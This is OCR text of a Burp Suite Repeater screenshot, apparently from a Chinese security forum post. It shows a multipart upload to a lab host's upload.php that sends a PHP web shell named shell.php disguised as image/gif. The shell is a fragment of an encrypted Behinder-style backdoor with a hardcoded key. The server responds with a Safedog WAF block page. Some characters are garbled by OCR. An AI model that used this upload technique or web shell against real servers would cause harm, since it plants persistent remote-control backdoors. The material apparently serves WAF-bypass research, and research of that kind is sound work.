 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
4 × 5 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.10.3 ?
Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 192.168.10.3
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://192.168.10.3/upload.php
Cookie: safedog-flow-item=
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------4040111351433
Content-Length: 931
-----------------------------4040111351433
Content-Disposition: form-data; name="file";filename
="shell.php"
Content-Type: image/gif
<?php
@error_reporting(0);
session_start();
$key="e45e329feb5d925b";
//□□□□□□□□□□□□32□□d5□□□□□16□□□□□□□□□□□□□rebeyond
$_SESSION['k']=$key;
session_write_close();
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
{
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 27 Apr 2021 02:57:39 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 2884
Connection: close
Content-Type:  text/html; Charset=gb2312
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dt
d">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html;
charset=gbk2312" />
<title>□□□□□</title>
</head>
<style>
p {
line-height:20px;
}
ul{ list-style-type:none;}
li{ list-style-type:none;}
</style>
<body style=" padding:0; margin:0; font:14px/1.5
Microsoft Yahei, □□,sans-serif; color:#555;">
<div style="margin: 0 auto; width:1000px;
padding-top:70px; overflow:hidden;">
<div style="width:300px; float:left; height:200px;
background:url(http://404.safedog.cn/images/safedogsite
? < + > Type a search term 0 matches
先知社区
Done 3,106 bytes | 5 millis